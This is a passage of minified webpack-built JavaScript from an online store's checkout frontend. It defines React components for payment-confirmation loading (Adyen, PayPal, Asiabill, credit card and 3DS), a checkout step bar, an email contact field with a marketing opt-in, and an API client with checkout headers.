b,e),localeActions:Object(x.b)($.c,e),policyActions:Object(x.b)(ie.b,e),navigationActions:Object(x.b)(re.b,e)}},Ce=n("3f8507943854cc70f0b1"),Se=n("84c2d0b233982d55cc92"),Pe=n("a0126c6f00ef5171f25f"),Ne=function(e){return function(t){var n=t&&t.locale?t.locale:{},r=Se.b;if(t&&t.settings){var a=t.settings;r={navigation_bar_color:a.navigation_bar_color,navigation_bar_ontrast_color:a.navigation_bar_ontrast_color,font_color:a.font_color,bg_color:a.bg_color,cart_font_color:a.cart_font_color,cart_border_color:a.cart_border_color,cart_bg_color:a.cart_bg_color,highlight_color:a.highlight_color,warning_color:a.warning_color,input_color:a.input_color,input_border_color:a.input_border_color,input_bg_color:a.input_bg_color,discount_code_label_color:a.discount_code_label_color,discount_code_label_bg_color:a.discount_code_label_bg_color,form_color:a.form_color,form_border_color:a.form_border_color,form_bg_color:a.form_bg_color,btn_color:a.btn_color,btn_bg_color:a.btn_bg_color,btn_font_size:a.btn_font_size,count_down_color:a.count_down_color,count_down_font_size:a.count_down_font_size,count_down_duration_color:a.count_down_duration_color,count_down_duration_font_size:a.count_down_duration_font_size,count_down_border:a.count_down_border,count_down_bg:a.count_down_bg}}return c.a.createElement(Pe.a.Provider,{value:{translations:n}},c.a.createElement(h.b,{theme:r},c.a.createElement(e,t)))}};function ke(e){return(ke="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function we(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function je(e,t){return!t||"object"!==ke(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function xe(e){return(xe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Le(e,t){return(Le=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ue(){return(Ue=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Me=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(2)]).then(n.bind(null,"9267ef0e553d8e5df73e"))},loading:function(t){return c.a.createElement(Ce.a,Ue({color:e},t))},delay:800})},Fe=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=je(this,xe(t).call(this,e))).state={Component:Me(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Le(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:Me(r)})}}},{key:"componentDidMount",value:function(){console.log("AdyenAPGPLoadingLoadable :: componentDidMount()"),this.props.transactionActions.checkPaypalAPGPExecuteConfirmation(),this.props.analyticsActions.initiateCheckout(!0)}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&we(n.prototype,r),a&&we(n,a),t}(c.a.PureComponent),He=Object(x.c)(Object(s.b)(Te,De),Ne)(Fe);function Be(e){return(Be="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ge(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ye(e,t){return!t||"object"!==Be(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function ze(e){return(ze=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ve(e,t){return(Ve=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ke(){return(Ke=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var We=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(3)]).then(n.bind(null,"8c4970cfc063e138c203"))},loading:function(t){return c.a.createElement(Ce.a,Ke({color:e},t))},delay:800})},qe=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=Ye(this,ze(t).call(this,e))).state={Component:We(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ve(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:We(r)})}}},{key:"componentDidMount",value:function(){console.log("Asiabill3DSLoading:: componentDidMount()"),this.props.transactionActions.sendAsiabillThreeDSResult()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&Ge(n.prototype,r),a&&Ge(n,a),t}(c.a.PureComponent),Xe=Object(x.c)(Object(s.b)(Te,De),Ne)(qe);function Qe(e){return(Qe="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ze(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Je(e,t){return!t||"object"!==Qe(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function $e(e){return($e=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function et(e,t){return(et=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function tt(){return(tt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var nt=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(4)]).then(n.bind(null,"789e420f454882e3ad6f"))},loading:function(t){return c.a.createElement(Ce.a,tt({color:e},t))},delay:800})},rt=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=Je(this,$e(t).call(this,e))).state={Component:nt(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&et(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:nt(r)})}}},{key:"componentDidMount",value:function(){console.log("AsiabillLocalPayment:: componentDidMount() -> queryAsiabillLocalPaymentConfirmation()"),this.props.transactionActions.queryAsiabillLocalPaymentConfirmation()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&Ze(n.prototype,r),a&&Ze(n,a),t}(c.a.PureComponent),at=Object(x.c)(Object(s.b)(Te,De),Ne)(rt);function ot(e){return(ot="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function it(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ct(e,t){return!t||"object"!==ot(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function ut(e){return(ut=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function lt(e,t){return(lt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function st(){return(st=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var dt=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(6)]).then(n.bind(null,"d5bf3128febf4938ece3"))},loading:function(t){return c.a.createElement(Ce.a,st({color:e},t))},delay:800})},pt=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=ct(this,ut(t).call(this,e))).state={Component:dt(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&lt(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:dt(r)})}}},{key:"componentDidMount",value:function(){console.log("CommonPayment:: componentDidMount() -> queryCommonPaymentConfirmation()"),this.props.transactionActions.queryCommonPaymentConfirmation()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&it(n.prototype,r),a&&it(n,a),t}(c.a.PureComponent),_t=Object(x.c)(Object(s.b)(Te,De),Ne)(pt);function mt(e){return(mt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ft(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function bt(e,t){return!t||"object"!==mt(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function ht(e){return(ht=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Et(e,t){return(Et=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ot(){return(Ot=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var gt=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(8)]).then(n.bind(null,"4c4e1875a643c85496fa"))},loading:function(t){return c.a.createElement(Ce.a,Ot({color:e},t))},delay:800})},yt=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=bt(this,ht(t).call(this,e))).state={Component:gt(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Et(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:gt(r)})}}},{key:"componentDidMount",value:function(){this.props.transactionActions.checkCreditCardExecuteConfirmation()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&ft(n.prototype,r),a&&ft(n,a),t}(c.a.PureComponent),vt=Object(x.c)(Object(s.b)(Te,De),Ne)(yt);function At(e){return(At="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function It(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Rt(e,t){return!t||"object"!==At(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Tt(e){return(Tt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Dt(e,t){return(Dt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ct(){return(Ct=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var St=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(7)]).then(n.bind(null,"0b4dc6dcd097c30fa594"))},loading:function(t){return c.a.createElement(Ce.a,Ct({color:e},t))},delay:800})},Pt=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=Rt(this,Tt(t).call(this,e))).state={Component:St(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Dt(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:St(r)})}}},{key:"componentDidMount",value:function(){var e=this.props.transaction.three_ds_txn_token;this.props.transactionActions.sendThreeDSTXNToken(e)}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&It(n.prototype,r),a&&It(n,a),t}(c.a.PureComponent),Nt=Object(x.c)(Object(s.b)(Te,De),Ne)(Pt),kt=n("f9c626fc71b5c583d1fc"),wt=n("30d2314ed44ca55dae71"),jt=n("34843bda20c4251eaa33"),xt=n("42105a53052eb4527075"),Lt=n("fdeb6efd1fb23c6c1a9d"),Ut=n("a273228718421e9a7810"),Mt=n("a83cea560da1ad6942ae"),Ft=n("c56a4a78e78919453d59"),Ht=h.d.div.withConfig({componentId:"go740s-0"})(["position:relative;width:100%;height:2.2em;margin:0.3em 0 0;padding:0;box-sizing:border-box;overflow:hidden;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),Bt=h.d.div.withConfig({componentId:"go740s-1"})(["display:table-cell;cursor:default;user-select:none;text-align:center;vertical-align:middle;color:",";background-color:",";position:absolute;top:0;left:","%;width:","%;height:2.2em;margin:0;padding:0;box-sizing:border-box;transition:all 2 ease;&::before{content:'';vertical-align:middle;position:absolute;top:0;right:-1.1em;width:0;height:0;left:0;border-top:1.1em solid transparent;border-bottom:1.1em solid transparent;border-left:1.3em solid ",";z-index:0;transition:border-color 0.2s ease;}&:first-child::before{border:none;left:0;}&::after{content:'';position:absolute;top:0;right:-1.1em;width:0;height:0;z-index:2;border-top:1.1em solid transparent;border-bottom:1.1em solid transparent;border-left:1.1em solid ",";}"],(function(e){return e.color}),(function(e){var t=e.completed,n=e.bgColor,r=e.disableColor;return t?n:r}),(function(e){return e.left}),(function(e){return e.width}),(function(e){return e.color}),(function(e){var t=e.completed,n=e.bgColor,r=e.disableColor;return t?n:r})),Gt=h.d.span.withConfig({componentId:"go740s-2"})(["line-height:2.2em;cursor:default;user-select:none;"]),Yt=c.a.memo((function(e){var t=[],n=e&&e.bgColor?e.bgColor:Ft.o,r=e&&e.bannerColor?e.bannerColor:"#a26b25",a=e&&e.disableColor?e.disableColor:r;if(e.steps&&Array.isArray(e.steps)&&e.steps.length>0){var o=e&&e.completedStep>0&&e.completedStep<=e.steps.length?e.completedStep:0,i=Math.floor(100/e.steps.length)-1;e.steps.forEach((function(e,u){t.push(c.a.createElement(Bt,{key:"k".concat(u),width:i,left:u*i,bgColor:r,color:n,disableColor:a,completed:u+1<=o},c.a.createElement(Gt,null,e)))}))}return c.a.createElement(Ht,null,t)})),zt=n("96f1cb09178b9d87bd40"),Vt={contact:1,shipping:2,payment:3},Kt=c.a.memo((function(e){if(!e.enabled)return null;if("preview"===e.mode)return c.a.createElement(Mt.a,null,c.a.createElement(Yt,{steps:[c.a.createElement(zt.a,{key:"c",t:"CONTACT"}),c.a.createElement(zt.a,{key:"s",t:"SHIPPING"}),c.a.createElement(zt.a,{key:"p",t:"PAYMENT"})],bgColor:e.bgColor,bannerColor:e.navigationBarColor,disableColor:e.navigationBarContrast,completedStep:Vt[e.previewStep]}));var t=1;return e.isShippingAddrConfirmed&&(t=2),e.isShippingMethodConfirmed&&(t=3),c.a.createElement(Mt.a,null,c.a.createElement(Yt,{steps:[c.a.createElement(zt.a,{key:"c",t:"CONTACT"}),c.a.createElement(zt.a,{key:"s",t:"SHIPPING"}),c.a.createElement(zt.a,{key:"p",t:"PAYMENT"})],bgColor:e.bgColor,bannerColor:e.navigationBarColor,disableColor:e.navigationBarContrast,completedStep:t}))})),Wt=n("e3ec4edd5b39b014400f"),qt=n("c6e64719538118b9469d"),Xt=n("c3dea4704a8d7e529484"),Qt=n("648cbb07c03b13613468"),Zt=n("f739205e20a2fde8e0bb"),Jt=n("95c4a6cbda0e5e05e918"),$t=n("469a5bd0110ba29c2745");function en(e){return(en="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function tn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function nn(e){return(nn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function rn(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function an(e,t){return(an=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function on(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var cn=function(e){function t(e){var n,r,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,a=nn(t).call(this,e),n=!a||"object"!==en(a)&&"function"!==typeof a?rn(r):a,on(rn(n),"contactInput",void 0),on(rn(n),"handleOnChangeEmail",(function(e){return function(t){t&&t.persist&&t.persist(),n.debouncedOnChangeEmail(e,t)}})),on(rn(n),"handleOnBlurEmail",(function(e){e&&e.persist&&e.persist(),n.debouncedOnBlurEmail(e)})),on(rn(n),"debouncedOnChangeEmail",Object($t.a)((function(e,t){t&&t.target&&n.props.inputActions.changeContact(t.target.value),e&&n.props.errorActions.set("contact","")}),300)),on(rn(n),"debouncedOnBlurEmail",Object($t.a)((function(e){if(e&&e.target){var t=e.target.value?e.target.value.trim():"";n.props.inputActions.changeContactOnBlur(t),n.contactInput&&n.contactInput.current&&n.contactInput.current.setValue&&n.contactInput.current.setValue(t)}}),350)),on(rn(n),"handleEmailMarketingToggle",(function(e){return function(){n.props.inputActions.changeEmailMarketing(!e)}})),on(rn(n),"handleOpenTermsModal",(function(){var e=n.props.settings.terms_of_service_text?n.props.settings.terms_of_service_text:"";0===e.length&&(e=n.props.locale.TERMS_OF_SERVICE?n.props.locale.TERMS_OF_SERVICE:"");var t="";n.props.policy.policies&&n.props.policy.policies.forEach((function(e){e.is_available&&e.url&&"terms-of-service"===e.handle&&(t="".concat(e.url,".html"))})),n.setState({termsIsShown:!0,termsTitle:e,termsURL:t})})),on(rn(n),"handleCloseTermsModal",(function(){n.setState({termsIsShown:!1,termsTitle:"",termsURL:""})})),n.state={termsIsShown:!1,termsTitle:"",termsURL:""},n.contactInput=c.a.createRef(),n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&an(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){if(e.effects.contact_input_on_focus!==this.props.effects.contact_input_on_focus||e.effects.contact_scroll_into_view!==this.props.effects.contact_scroll_into_view){var t=!1,n=!1;return e.effects.contact_input_on_focus!==this.props.effects.contact_input_on_focus&&(t=!0),e.effects.contact_scroll_into_view!==this.props.effects.contact_scroll_into_view&&(n=!0),{inputOnFocus:t,scrollIntoView:n}}return null}},{key:"componentDidUpdate",value:function(e,t,n){n&&(n.scrollIntoView&&this.contactInput&&this.contactInput.current&&this.contactInput.current.scrollIntoView&&this.contactInput.current.scrollIntoView(),n.inputOnFocus&&this.contactInput&&this.contactInput.current&&this.contactInput.current.setFocus&&this.contactInput.current.setFocus())}},{key:"render",value:function(){var e=this.props.settings,t=e.font_color,n=e.input_color,r=e.input_bg_color,a=e.input_border_color,o=e.highlight_color,i=e.warning_color,u=e.email_marketing,l=e.checkout_with,s=e.email_marketing_position,d=e.email_marketing_label,p=e.email_placeholder_text,_=this.props.input.is_mx_exist,m=p||(l&&"email_or_phone"===l?this.props.locale.EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:this.props.locale.EMAIL_FOR_ORDER_CONFIRMATION),f="preview"===this.props.session.mode?"default_checked"===u:this.props.input.buyer_accepts_marketing,b=this.props.error.contact,h=this.state,E=h.termsIsShown,O=h.termsTitle,g=h.termsURL;return c.a.createElement(c.a.Fragment,null,c.a.createElement(Jt.a,{color:t},c.a.createElement(zt.a,{t:"CONTACT_INFORMATION"})),c.a.createElement(Zt.a,{ref:this.contactInput,type:"email",autoCapitalize:"off",autoComplete:"shipping email",spellCheck:!1,color:n,bgColor:r,borderColor:a,highlightColor:o,warningColor:i,error:this.props.locale[b],label:m,onChange:this.handleOnChangeEmail(b&&b.length>0),onBlur:this.handleOnBlurEmail,initialValue:this.props.input.contact}),!_&&c.a.createElement("div",{style:{color:"#006FBB"}},c.a.createElement(zt.a,{t:"EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK"})),s&&"under_email"===s&&"disabled"!==u&&c.a.createElement(Xt.a,{checked:f,onClick:this.handleEmailMarketingToggle(f),onTermClick:this.handleOpenTermsModal,text:d||c.a.createElement(zt.a,{t:"KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS"}),color:t,bgColor:r,borderColor:a,highlightColor:o}),c.a.createElement(Qt.a,{isShown:E,onClose:this.handleCloseTermsModal,title:O,src:g}))}}])&&tn(n.prototype,r),a&&tn(n,a),t}(c.a.Component);on(cn,"defaultProps",{locale:{EMAIL_OR_MOBILE_PHONE_NUMBER_FOR_ORDER_CONFIRMATION:"Email or mobile phone number (For order confirmation)",EMAIL_FOR_ORDER_CONFIRMATION:"Email (For order confirmation)"}});var un=cn,ln=n("b4b034bea511405c6dce");function sn(e){return(sn="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function dn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function pn(e,t){return!t||"object"!==sn(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function _n(e){return(_n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function mn(e,t){return(mn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function fn(){return(fn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var bn=function(e){return j()({loader:function(){return Promise.all([n.e(1),n.e(11)]).then(n.bind(null,"6ca4b40539569a45e0ec"))},loading:function(t){return c.a.createElement(Ce.a,fn({color:e},t))},delay:800})},hn=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=pn(this,_n(t).call(this,e))).state={Component:bn(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&mn(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.color!==this.props.color?{color:this.props.color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.color;this.setState({Component:bn(r)})}}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&dn(n.prototype,r),a&&dn(n,a),t}(c.a.PureComponent),En=h.d.div.withConfig({componentId:"ae3ifn-0"})(["display:block;width:100%;height:3rem;min-height:2.8rem;"]),On=function(e){var t=e.changed,n=e.children,r=e.onEnteredHandler;return c.a.createElement(b.a,{in:t,timeout:{enter:50,exit:50},onEntered:r},(function(e){var t=!0;return"entered"===e&&(t=!1),c.a.createElement(En,null,t&&n?n:c.a.createElement("span",null))}))};function gn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var yn=function(e){var t=e.style,n=e.mode,r=gn(c.a.useState(!1),2),a=r[0],o=r[1];c.a.useEffect((function(){o(!0)}),[t.color,t.label,t.shape,t.tagline]);if("undefined"===typeof window||void 0===window.paypal)return null;var i=window.paypal.Buttons.driver("react",{React:c.a,ReactDOM:l.a});return"preview"===n?c.a.createElement("div",{style:{position:"relative"}},c.a.createElement(On,{changed:a,onEnteredHandler:function(){o(!1)}},c.a.createElement(i,e)),c.a.createElement("div",{style:{position:"absolute",top:0,bottom:0,left:0,right:0,zIndex:999}})):c.a.createElement("div",{style:{height:"3rem"}},c.a.createElement(i,e))},vn=h.d.div.withConfig({componentId:"sc-13dx0y3-0"})(["display:flex;align-items:center;justify-content:space-between;font-size:0.75rem;line-height:1.4em;text-align:center;text-transform:",";box-sizing:border-box;color:",";margin-top:1.5em;&::before{content:'';display:inline-block;height:1px;flex-grow:1;background-color:",";}&::after{content:'';display:inline-block;height:1px;flex-grow:1;background-color:",";}"],(function(e){return e.textTransform}),(function(e){var t=e.color;return t||Ft.g}),(function(e){var t=e.lineColor;return t||Ft.d}),(function(e){var t=e.lineColor;return t||Ft.d})),An=h.d.span.withConfig({componentId:"sc-13dx0y3-1"})(["color:",";font-size:","px;padding:0 1em;opacity:0.6;"],(function(e){return e.color}),(function(e){return e.fontSize})),In=c.a.memo((function(e){var t=e.text?c.a.createElement(An,{fontSize:e.textSize,color:e.textColor},e.text):null,n=e.style?e.style:null;return c.a.createElement(vn,{style:n,color:e.textColor,lineColor:e.lineColor,textTransform:e.text?"none":"uppercase"},t)})),Rn=h.d.div.withConfig({componentId:"sc-1ni42i4-0"})(["display:block;width:100%;margin:0;padding:0 0.4rem;box-sizing:border-box;margin-top:2.5rem;"]),Tn=h.d.div.withConfig({componentId:"sc-1ni42i4-1"})(["width:100%;min-height:2rem;box-sizing:border-box;@media screen and (min-width:","rem){width:18.75rem;}"],Ft.l),Dn=h.d.div.withConfig({componentId:"sc-1ni42i4-2"})(["position:relative;border:1px solid ",";border-radius:0.3125rem;padding:0.8125rem;@media screen and (min-width:","rem){padding:1.25rem;}&::before{color:",";content:'","';position:absolute;top:-0.625rem;left:50%;transform:translateX(-50%);background-color:",";padding:0 0.625rem;box-sizing:border-box;}"],(function(e){return e.borderColor}),Ft.l,(function(e){return e.fontColor}),(function(e){return e.text}),(function(e){return e.bgColor})),Cn=n("bd183afcc37eabd79225"),Sn=n.n(Cn),Pn=function(e,t,n,r){var a=r;return Sn.a.create({baseURL:a,timeout:1e4,headers:{"x-opc-shop-id":e,"x-opc-client-id":t,"x-opc-checkout-token":n}})};function Nn(e){return(Nn="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof 